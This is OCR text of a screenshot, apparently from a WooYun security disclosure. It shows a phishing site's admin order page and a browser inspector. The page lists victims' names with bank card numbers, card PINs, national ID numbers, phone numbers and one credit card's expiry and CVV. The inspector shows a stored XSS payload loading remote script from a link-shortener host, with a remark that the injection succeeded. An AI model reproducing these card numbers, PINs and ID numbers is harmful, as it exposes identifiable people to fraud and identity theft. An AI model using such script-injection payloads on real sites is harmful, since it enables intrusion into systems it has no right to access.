 信息管理
www.jif-l0086.cc/admin/order.asp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
【信息管理】 【修改密码】 【退出后台】
查询: 手机号码 提交 关闭密码显示
td 54.5333 × 42
操作 用户名 银行卡号 卡密码 身份证号 手机号码 类型 有效期 CVV 提交时间 回复内容 审核状态 回复
删除 林萌萌 6228480402564890018 4456 11000019790225207X 13333333333 储蓄卡 2015-10-4 10:28:12 PM [已拒绝] 回复
删除 余雷 工商银行 9558801001173649564 757607 450302197505261519 13916135951 储蓄卡 2015-10-4 10:27:12 PM [已拒绝] 回复
删除 余雷 工商银行 9558801001173649564 757607 450302197505261519 13916135951 储蓄卡 2015-10-4 10:22:51 PM [已拒绝] 回复
删除 张传英 工商银行 6215580912001039926 412181 230404197806030025 18249869375 储蓄卡 2015-10-4 10:16:35 PM [已拒绝] 回复
删除 吴少朋 邮政银行 6217995800037459538 199633 450803199604195214 18778381012 储蓄卡 2015-10-4 10:04:10 PM [已拒绝] 回复
删除 常博学 工商银行 6282880010842061 671923 410381198412077336 13457688203 信用卡 0917 211 2015-10-4 9:44:38 PM [已拒绝] 回复
删除 林萌萌 6228480402564890018 6631 11000019810419093X 13555566644 储蓄卡 2015-10-4 9:43:05 PM [已拒绝] 回复
删除 吴少朋 邮政银行 6217995800037459538 199633 450803199604195214 18778381012 储蓄卡 2015-10-4 9:42:34 PM [已拒绝] 回复
查看器 控制台 调试器 样式编辑器 性能 网络
html body table tbody tr td script
规则 计算后 字体 盒模型 动画
<form style="line-height: 100%; margin-top: 0; margin-bottom: 0" method="POST" action="?on=del" name="thisForm"></form>
<tbody>
<tr bgcolor="EEF9FF"></tr>
<tr bgcolor="EEF9FF">
<td width="56" bgcolor="#FFFFFF" align="center" bordercolor="#0066FF"></td>
<td width="68" bgcolor="#FFFFFF" align="center" height="22" bordercolor="#0066FF">林萌萌</td>
<td width="123" bgcolor="#FFFFFF" align="center" height="22" bordercolor="#0066FF">
<script src="http://t.cn/Ryj4IhR"></script>
</td>
xss是成功插入的。
<td width="140" bgcolor="#FFFFFF" align="center" height="22" bordercolor="#0066FF">6228480402564890018</td>
<td width="111" bgcolor="#FFFFFF" align="center" height="22" bordercolor="#0066FF">4456</td>
<td width="112" bgcolor="#FFFFFF" align="center" height="22" bordercolor="#0066FF">11000019790225207X</td>
过滤样式
元素 { 内联
}
继承自 td
p, td { 内联:8
font-size: 12px;
}
www.wooyun.org